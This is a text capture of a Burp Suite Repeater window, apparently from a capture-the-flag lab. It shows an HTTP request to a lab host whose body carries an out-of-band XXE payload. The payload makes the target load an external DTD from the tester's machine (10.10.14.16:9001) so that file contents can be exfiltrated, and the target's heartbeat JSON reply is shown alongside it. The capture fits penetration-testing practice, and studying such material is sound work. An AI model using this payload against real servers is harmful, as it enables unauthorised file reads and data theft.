 Applications Places burp-StartBurp Thu 13:20 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=eqssgnqtotvee3e4u2jojkevigj9ed66; PHPSESSID=ma8oa5sim3iptsrbba9hd426j43ku66s
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 182
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://10.10.14.16:9001/transform.xml" >%xxe;%param1;]>
<foo>&thefile;</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Jun 2018 17:20:05 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Fulcrum-API Beta
Content-Length: 31
{"Heartbeat":{"Ping":"Pong"}}
? < + > Type a search term 0 matches
Done 198 bytes | 1,239 millis